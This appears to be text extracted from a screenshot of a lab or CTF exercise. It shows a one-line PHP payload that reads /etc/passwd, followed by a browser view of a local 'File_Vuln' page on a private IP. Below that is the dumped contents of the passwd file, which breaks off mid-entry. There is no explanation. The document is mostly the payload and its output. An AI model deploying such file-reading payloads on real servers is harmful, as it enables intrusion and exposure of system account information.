 <?php
echo file_get_contents("/etc/passwd")
?>
Not secure | 192.168.119.131/File_Vuln/
2
1
Mail Code Studying HTML CSS Google Docs ISP Club meet CTF Documents »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd
Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-
helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false nm-openvpn:x:120:126:NetworkManager